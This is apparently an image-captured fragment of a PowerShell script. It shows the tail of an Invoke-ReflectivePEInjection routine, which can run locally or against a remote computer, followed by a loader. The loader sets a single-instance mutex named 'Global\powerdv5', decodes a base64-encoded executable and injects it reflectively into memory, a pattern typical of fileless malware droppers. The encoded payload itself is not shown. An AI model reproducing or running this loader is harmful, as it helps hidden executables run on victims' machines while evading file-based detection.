 2731 if ($ComputerName -eq $null -or $ComputerName -imatch "^\s*$")
2732 {
2733 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes, $FuncReturnType, $ProcId, $ProcName,$ForceASLR)
2734 }
2735 else
2736 {
2737 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes, $FuncReturnType, $ProcId, $ProcName,$ForceASLR) -ComputerName
2738 }
2739 }
2740
2741 Main
2742 }
2743 try{
2744 $name2 = 'Global\powerdv5'
2745 $dflag = $flase
2746 New-Object System.Threading.Mutex ($true,$name2,[ref]$dflag)
2747 }catch{}
2748 $PEBytes = [System.Convert]::FromBase64String($Codeb64)
2749 Invoke-ReflectivePEInjection -ForceASLR -PEBytes $PEBytes
2750
2751